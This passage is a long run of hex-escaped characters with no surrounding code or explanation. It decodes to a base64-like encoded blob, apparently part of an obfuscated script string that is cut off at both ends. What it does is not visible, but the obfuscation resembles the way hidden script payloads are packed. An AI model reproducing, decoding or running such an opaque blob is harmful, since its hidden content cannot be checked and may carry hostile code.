2\x71\x75\x72\x59\x76\x75\x4c\x7a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x63\x73\x5a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x76\x44\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x68\x43\x4c\x76\x6a\x44\x32\x48\x55\x44\x32\x44\x62\x75\x5a\x62\x62\x71\x4a\x79\x58\x71\x30\x39\x6a\x77\x4a\x48\x6a\x41\x68\x61\x34\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x41\x65\x6e\x65\x42\x31\x4c\x4e\x71\x30\x76\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x71\x4b\x58\x72\x71\x76\x4c\x59\x75\x30\x66\x63\x74\x66\x66\x62\x77\x4e\x6a\x76\x73\x75\x4c\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x44\x58\x6d\x75\x6e\x66\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x63\x44\x78\x72\x72\x41\x67\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x77\x6e\x59\x76\x75\x4c\x4e\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x69\x79\x74\x66\x64\x73\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4a\x7a\x30\x75\x77\x50\x64\x72\x32\x7a\x64\x71\x75\x6a\x6d\x75\x75\x66\x4d\x43\x4c\x76\x6a\x6e\x67\x48\x55\x44\x32\x4c\x68\x45\x75\x66\x6e\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4b\x6e\x30\x73\x75\x66\x66\x44\x65\x66\x63\x72\x33\x72\x72\x7a\x32\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x76\x6e\x59\x76\x75\x4c\x72\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x66\x6e\x4a\x66\x64\x72\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4c\x6e\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x77\x43\x4c\x76\x6a\x42\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x4e\x65\x58\x71\x30\x31\x6a\x77\x4a\x48\x6a\x71\x75\x76\x30\x71\x75\x6a\x4c\x44\x66\x66\x51\x41\x75\x44\x4d\x71\x30\x4c\x4a\x73\x75\x66\x56\x7a\x30\x72\x55\x44\x32\x4c\x66\x6d\x33\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x76\x66\x4f\x41\x75\x66\x66\x75\x77\x50\x64\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x75\x30\x44\x6a\x71\x76\x7a\x64\x72\x65\x4c\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x74\x31\x4c\x7a\x7a\x30\x6a\x52\x73\x75\x48\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x79\x41\x67\x4c\x62\x72\x4c\x66\x50\x42\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x4b\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x6c\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x77\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x74\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6b\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x68\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x74\x66\x66\x58\x73\x5a\x61\x34\x74\x73\x54\x58\x6b\x5a\x48\x49\x42\x30\x43\x30\x76\x77\x44\x65\x77\x76\x76\x4e\x71\x32\x39\x76\x7a\x30\x72\x6a\x76\x77\x4c\x65\x6d\x65\x4c\x63\x7a\x4b\x6e\x62\x72\x4b\x4c\x62\x7a\x65\x6e\x63\x77\x76\x4c\x4e\x71\x4a\x62\x6a\x6e\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x4e\x7a\x30\x72\x64\x71\x76\x6e\x4d\x71\x30\x4c\x76\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x75\x44\x68\x73\x75\x66\x73\x71\x30\x47\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6d\x42\x31\x4c\x4e\x71\x4c\x76\x6a\x75\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x71\x4b\x6e\x62\x72\x30\x4c\x62\x41\x64\x48\x6a\x7a\x32\x44\x4e\x71\x4d\x54\x6a\x74\x77\x48\x50\x71\x75\x44\x72\x41\x4c\x6e\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x50\x58\x72\x30\x4c\x62\x76\x4b\x6e\x63\x42\x32\x4c\x66\x41\x66\x6e\x66\x72\x30\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x69\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x75\x77\x44\x63\x6d\x65\x4c\x78\x41\x67\x4c\x62\x73\x66\x66\x50\x43\x75\x4c\x4f\x73\x76\x76\x50\x71\x4a\x6e\x33\x41\x75\x6a\x79\x44\x32\x44\x67\x71\x30\x66\x66\x73\x75\x66\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x4e\x41\x67\x4c\x62\x72\x31\x66\x50\x71\x30\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x41\x6f\x65\x4c\x4e\x75\x77\x44\x63\x41\x30\x4c\x70\x41\x67\x4c\x62\x72\x31\x66\x51\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x72\x75\x4c\x62\x44\x65\x6e\x62\x42\x4e\x44\x4e\x71\x4c\x6e\x62\x73\x66\x66\x50\x71\x30\x44\x6a\x71\x77\x72\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x71\x30\x66\x6a\x73\x75\x65\x34\x7a\x30\x76\x69\x44\x32\x4c\x67\x77\x68\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x76\x66\x4f\x41\x75\x66\x66\x75\x77\x50\x64\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x75\x30\x44\x6a\x71\x76\x7a\x64\x72\x65\x4c\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x74\x31\x4c\x7a\x7a\x30\x6a\x52\x73\x75\x48\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x79\x41\x67\x4c\x62\x72\x4c\x66\x50\x42\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x75\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x6c\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x77\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x76\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6b\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x68\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x74\x4c\x66\x4e\x74\x4a\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x72\x4d\x48\x50\x71\x75\x48\x72\x41\x4e\x76\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x6d\x73\x75\x65\x31\x6f\x65\x4c\x4f\x7a\x64\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x4c\x7a\x77\x77\x44\x63\x72\x75\x4c\x4d\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x44\x77\x48\x50\x71\x75\x7a\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x76\x4c\x4e\x71\x30\x48\x33\x41\x75\x6e\x64\x71\x75\x44\x72\x7a\x33\x4c\x68\x73\x75\x66\x41\x71\x30\x35\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x70\x42\x31\x4c\x4e\x71\x4c\x76\x6a\x72\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x72\x68\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x4f\x79\x75\x44\x6a\x71\x77\x72\x64\x73\x32\x39\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x77\x65\x4c\x62\x75\x77\x44\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x50\x71\x30\x44\x6a\x71\x76\x50\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4e\x6e\x4b\x44\x6a\x71\x76\x50\x64\x74\x77\x39\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x76\x66\x4e\x71\x32\x54\x6a\x72\x77\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x73\x75\x4c\x7a\x7a\x30\x69\x57\x73\x77\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x32\x44\x65\x75\x30\x66\x74\x7a\x4b\x6e\x6a\x72\x32\x7a\x69\x44\x32\x4c\x64\x71\x30\x66\x66\x75\x77\x48\x64\x72\x30\x4c\x62\x75\x4b\x6e\x6e\x73\x77\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x74\x4b\x4c\x7a\x7a\x30\x6a\x76\x73\x75\x31\x50\x73\x76\x6e\x67\x73\x76\x66\x4a\x7a\x30\x6a\x64\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x74\x76\x4f\x41\x75\x66\x6b\x75\x77\x44\x4c\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x4f\x7a\x75\x44\x6a\x71\x76\x7a\x64\x73\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x78\x6e\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x41\x64\x48\x6a\x7a\x31\x66\x4e\x71\x4a\x62\x6a\x42\x32\x48\x50\x71\x75\x48\x72\x41\x67\x4c\x6a\x41\x65\x4c\x76\x41\x75\x69\x5a\x44\x32\x4c\x63\x77\x68\x44\x4e\x71\x4d\x4c\x62\x72\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x42\x67\x48\x50\x71\x75\x50\x72\x41\x68\x76\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x77\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4d\x54\x6a\x77\x4d\x48\x50\x71\x75\x44\x72\x41\x77\x76\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x76\x6a\x71\x78\x48\x64\x71\x4c\x48\x33\x7a\x30\x6a\x74\x71\x75\x48\x72\x7a\x31\x44\x68\x73\x75\x66\x4b\x71\x30\x38\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4b\x6e\x62\x73\x75\x4c\x62\x42\x32\x44\x66\x73\x68\x44\x50\x71\x4d\x35\x34\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x72\x75\x4c\x4f\x41\x67\x4c\x62\x72\x76\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x48\x33\x41\x75\x6a\x64\x71\x75\x7a\x72\x41\x74\x7a\x68\x73\x75\x66\x77\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x76\x69\x73\x75\x66\x72\x7a\x30\x6e\x64\x71\x75\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x53\x71\x30\x72\x6a\x77\x77\x44\x64\x76\x75\x4b\x57\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6e\x4d\x48\x50\x71\x75\x7a\x72\x7a\x32\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x35\x6a\x71\x76\x66\x4e\x71\x4e\x4c\x62\x73\x77\x7a\x64\x73\x75\x76\x6a\x71\x77\x72\x64\x72\x4d\x39\x7a\x7a\x30\x69\x57\x73\x78\x66\x50\x73\x76\x6e\x67\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x76\x4a\x48\x6a\x71\x76\x4c\x4e\x71\x4b\x6e\x62\x73\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x77\x58\x64\x73\x75\x4c\x7a\x7a\x30\x6e\x76\x73\x77\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x32\x7a\x64\x73\x75\x76\x6a\x71\x76\x50\x64\x72\x67\x39\x7a\x7a\x30\x6a\x52\x73\x78\x4c\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6a\x64\x71\x76\x62\x72\x7a\x31\x4f\x34\x73\x75\x66\x76\x7a\x30\x69\x57\x73\x77\x44\x4f\x41\x75\x66\x69\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x30\x6e\x62\x74\x75\x4c\x62\x6e\x74\x48\x6a\x7a\x31\x4f\x34\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x75\x4b\x6e\x66\x73\x76\x4c\x4e\x71\x4b\x76\x6a\x44\x32\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x79\x34\x73\x77\x44\x72\x7a\x30\x6a\x76\x73\x74\x62\x4f\x41\x75\x66\x67\x75\x77\x44\x35\x73\x77\x48\x6a\x76\x77\x48\x63\x45\x75\x66\x66\x73\x75\x66\x4e\x7a\x30\x6e\x79\x44\x32\x4c\x64\x71\x30\x66\x6b\x75\x77\x50\x54\x72\x30\x4c\x62\x42\x65\x6e\x63\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x72\x4a\x72\x7a\x7a\x30\x6a\x76\x73\x78\x62\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x50\x71\x75\x76\x6a\x71\x77\x6e\x4e\x71\x30\x48\x33\x41\x75\x6a\x64\x71\x75\x48\x72\x41\x77\x4c\x68\x73\x75\x66\x4b\x71\x30\x44\x6a\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x72\x4d\x7a\x64\x71\x75\x44\x6a\x71\x76\x66\x4e\x71\x31\x48\x33\x41\x75\x6e\x64\x71\x75\x50\x72\x41\x76\x44\x68\x73\x75\x66\x53\x71\x30\x43\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4d\x35\x33\x41\x75\x6a\x64\x71\x75\x44\x72\x41\x67\x31\x68\x73\x75\x66\x41\x71\x30\x4f\x30\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x66\x72\x7a\x30\x6d\x57\x73\x75\x48\x4d\x71\x30\x66\x67\x73\x75\x66\x4b\x71\x30\x6a\x7a\x77\x77\x44\x63\x6d\x65\x4b\x33\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x77\x44\x4e\x72\x68\x4c\x62\x75\x32\x7a\x64\x73\x75\x44\x4d\x73\x68\x44\x50\x71\x30\x6e\x62\x72\x76\x66\x50\x72\x30\x44\x6a\x71\x76\x6a\x64\x73\x64\x72\x50\x72\x77\x48\x74\x73\x75\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x77\x71\x30\x58\x56\x77\x77\x44\x63\x76\x75\x4c\x74\x41\x75\x4c\x74\x72\x4b\x4c\x72\x79\x32\x44\x63\x71\x30\x66\x6a\x73\x75\x66\x53\x6f\x65\x4c\x4e\x7a\x32\x44\x64\x76\x75\x4c\x6e\x41\x67\x4c\x62\x73\x4c\x66\x51\x75\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x48\x33\x41\x75\x6a\x64\x71\x75\x7a\x72\x41\x4e\x66\x68\x73\x75\x66\x77\x71\x30\x6a\x56\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x66\x33\x7a\x30\x6a\x64\x71\x75\x48\x6a\x71\x77\x47\x34\x73\x77\x44\x72\x7a\x30\x69\x57\x73\x76\x44\x4f\x41\x75\x66\x69\x75\x77\x4c\x58\x73\x77\x48\x6a\x76\x77\x4c\x63\x6d\x33\x44\x50\x71\x4c\x48\x33\x7a\x30\x6a\x50\x71\x75\x76\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x77\x44\x4f\x41\x75\x66\x6b\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x31\x4f\x34\x73\x77\x44\x72\x7a\x30\x6a\x52\x73\x75\x39\x4f\x41\x75\x66\x68\x75\x77\x50\x6c\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x66\x73\x75\x65\x58\x71\x30\x6e\x69\x44\x32\x44\x63\x75\x30\x66\x69\x75\x77\x4c\x64\x72\x30\x4c\x62\x7a\x65\x6e\x6a\x73\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6a\x64\x71\x75\x4c\x6a\x71\x78\x6e\x4e\x72\x75\x48\x33\x41\x75\x6a\x55\x45\x64\x48\x6a\x7a\x32\x44\x4e\x71\x4b\x76\x6a\x75\x77\x48\x50\x71\x75\x76\x72\x41\x4b\x6e\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x50\x74\x72\x30\x4c\x62\x76\x4b\x6e\x65\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x65\x4c\x62\x75\x77\x44\x64\x71\x30\x66\x6b\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x42\x65\x6e\x70\x77\x76\x4c\x4e\x71\x31\x76\x6a\x73\x67\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x79\x34\x73\x77\x44\x72\x7a\x30\x6a\x76\x73\x76\x48\x4f\x41\x75\x66\x67\x75\x77\x4c\x54\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x71\x73\x75\x66\x72\x7a\x30\x6a\x35\x71\x75\x4c\x4d\x71\x30\x4c\x66\x73\x75\x66\x4b\x71\x30\x54\x6a\x77\x77\x44\x63\x6d\x65\x4c\x7a\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x7a\x64\x48\x6a\x7a\x31\x79\x34\x73\x75\x66\x7a\x7a\x30\x6a\x64\x71\x75\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x53\x71\x30\x50\x7a\x77\x77\x44\x64\x76\x75\x4c\x49\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x44\x4d\x71\x30\x4c\x66\x73\x75\x66\x41\x71\x30\x44\x7a\x77\x77\x44\x63\x41\x30\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x63\x71\x30\x66\x6c\x75\x77\x44\x53\x6f\x65\x4c\x62\x76\x77\x44\x63\x6d\x65\x4c\x67\x41\x67\x4c\x62\x73\x66\x66\x51\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x72\x7a\x30\x6e\x64\x71\x75\x35\x6a\x71\x74\x75\x34\x73\x77\x44\x41\x6f\x67\x7a\x64\x73\x75\x4c\x6a\x71\x76\x6a\x64\x73\x76\x4c\x7a\x7a\x30\x6a\x66\x73\x77\x7a\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x31\x41\x67\x4c\x62\x72\x4c\x66\x4f\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x4e\x4c\x62\x72\x75\x4c\x62\x7a\x32\x44\x64\x77\x68\x44\x50\x71\x30\x6e\x62\x73\x4c\x66\x4e\x45\x75\x44\x6a\x71\x77\x58\x64\x74\x4b\x4c\x50\x72\x77\x48\x74\x73\x75\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x77\x71\x30\x39\x56\x77\x77\x44\x63\x76\x75\x4c\x68\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x64\x45\x75\x66\x66\x73\x75\x66\x4a\x7a\x30\x6e\x69\x44\x32\x4c\x63\x71\x30\x66\x69\x75\x77\x48\x48\x72\x30\x4c\x62\x7a\x65\x6e\x6c\x42\x32\x4c\x66\x41\x66\x6e\x6a\x73\x67\x7a\x64\x73\x75\x7a\x4d\x71\x30\x66\x68\x73\x75\x66\x72\x7a\x30\x6e\x79\x44\x32\x4c\x64\x71\x30\x66\x6b\x75\x77\x4c\x64\x72\x30\x4c\x62\x42\x65\x6e\x6a\x73\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6a\x55\x44\x32\x4c\x63\x71\x30\x66\x68\x75\x77\x43\x32\x72\x30\x4c\x62\x77\x4b\x6e\x6e\x42\x32\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x75\x77\x44\x65\x72\x75\x4c\x6c\x7a\x4b\x6e\x62\x72\x4b\x4c\x62\x7a\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x4e\x7a\x30\x6e\x50\x71\x76\x6e\x4d\x71\x30\x4c\x68\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x65\x6e\x68\x73\x75\x66\x73\x71\x30\x31\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6f\x73\x76\x4c\x4e\x71\x4c\x76\x6a\x74\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x71\x4b\x6e\x62\x73\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x6e\x77\x48\x50\x71\x75\x50\x72\x7a\x32\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x48\x4c\x72\x30\x4c\x62\x76\x4b\x6e\x6c\x77\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x6d\x67\x44\x63\x71\x30\x66\x69\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x75\x77\x44\x63\x6d\x65\x4c\x56\x41\x67\x4c\x62\x73\x66\x66\x4f\x41\x75\x4c\x4f\x73\x76\x76\x50\x71\x4a\x6e\x33\x41\x75\x6a\x79\x44\x32\x44\x63\x41\x75\x66\x66\x73\x75\x66\x53\x6f\x65\x4c\x4e\x7a\x32\x44\x64\x76\x75\x4c\x53\x41\x67\x4c\x62\x73\x4c\x66\x4f\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x41\x6f\x65\x4c\x4e\x75\x77\x44\x63\x41\x30\x4c\x41\x41\x67\x4c\x62\x72\x31\x66\x50\x7a\x75\x4c\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x72\x75\x4c\x62\x6f\x75\x6e\x64\x6d\x33\x44\x4e\x71\x4c\x6e\x62\x73\x66\x66\x4e\x76\x30\x44\x6a\x71\x77\x72\x64\x74\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x71\x30\x66\x6a\x73\x75\x66\x33\x7a\x30\x76\x69\x44\x32\x4c\x63\x42\x4e\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x77\x48\x4f\x41\x75\x66\x66\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x50\x6e\x4b\x44\x6a\x71\x76\x7a\x64\x72\x77\x39\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x30\x6e\x62\x73\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x77\x58\x64\x72\x65\x4c\x7a\x7a\x30\x6e\x76\x73\x74\x62\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4b\x32\x41\x67\x4c\x62\x72\x4c\x66\x4e\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x73\x30\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x67\x42\x31\x4c\x4e\x71\x4a\x62\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x62\x77\x77\x44\x63\x71\x30\x66\x6b\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x42\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x31\x76\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x65\x42\x31\x4c\x4e\x71\x4d\x54\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x4b\x6e\x62\x74\x66\x66\x4e\x45\x64\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x7a\x32\x48\x50\x71\x75\x48\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x70\x73\x75\x65\x35\x6f\x65\x4c\x4e\x77\x4a\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x76\x6a\x77\x77\x44\x63\x72\x75\x4c\x33\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6d\x67\x48\x50\x71\x75\x7a\x72\x7a\x33\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x77\x44\x4e\x71\x31\x48\x33\x41\x75\x6e\x64\x71\x75\x50\x72\x41\x4d\x31\x68\x73\x75\x66\x53\x71\x30\x69\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x67\x6e\x66\x4c\x4e\x71\x4c\x76\x6a\x43\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x72\x65\x6e\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x50\x41\x75\x44\x6a\x71\x77\x72\x64\x72\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x72\x30\x4c\x62\x75\x77\x44\x64\x77\x68\x44\x50\x71\x30\x6e\x62\x73\x4c\x66\x50\x76\x30\x44\x6a\x71\x77\x58\x64\x72\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4f\x42\x75\x44\x6a\x71\x76\x50\x64\x73\x4a\x72\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x76\x66\x4e\x72\x66\x76\x6a\x74\x4d\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x71\x4c\x4c\x7a\x7a\x30\x69\x57\x73\x74\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\